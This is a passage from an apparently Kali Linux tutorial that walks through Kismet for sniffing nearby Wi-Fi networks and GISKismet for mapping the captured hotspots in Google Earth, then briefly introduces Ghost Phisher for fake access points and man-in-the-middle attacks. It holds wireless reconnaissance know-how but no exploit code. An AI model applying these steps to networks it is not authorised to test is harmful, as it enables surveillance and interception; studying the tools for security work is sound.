



**Step 2**: Click "OK".



**Step 3**: Click "Yes" when it asks to start Kismet Server. Otherwise it will stop functioning.



**Step 4**: Startup Options, leave as default. Click "Start".





**Step 5**: Now it will show a table asking you to define the wireless card. In such case, click Yes.



**Step 6**: In this case, the wireless source is "**wlan0**". It will have to be written in the section "*Intf"* -> click "Add".







**Step 7**: It will start sniffing the wifi networks as shown in the following screenshot.

**Step 8**: Click on any network, it produces the wireless details as shown in the following screenshot.





## **GISKismet**

GISKismet is a wireless visualization tool to represent data gathered using Kismet in a practical way. GISKismet stores the information in a database so we can query data and generate graphs using SQL. GISKismet currently uses SQLite for the database and GoogleEarth / KML files for graphing.

Let's learn how to use this tool.

**Step 1**: To open GISKismet, go to: Applications -> Click "Wireless Attacks" -> giskismet.



As you remember in the previous section, we used Kismet tool to explore data about wireless networks and all this data Kismet packs in netXML files.





**Step 2**: To import this file into Giskismet, type "root@kali:~# giskismet -x Kismetfilename.netxml" and it will start importing the files.

Once imported, we can import them to Google Earth the Hotspots that we found before.



**Step 3**: Assuming that we have already installed Google Earth, we click File ->Open File that Giskismet created -> Click "Open".



The following map will be displayed.





## **Ghost Phisher**

Ghost Phisher is a popular tool that helps to create fake wireless access points and then later to create Man-in-The-Middle-Attack.

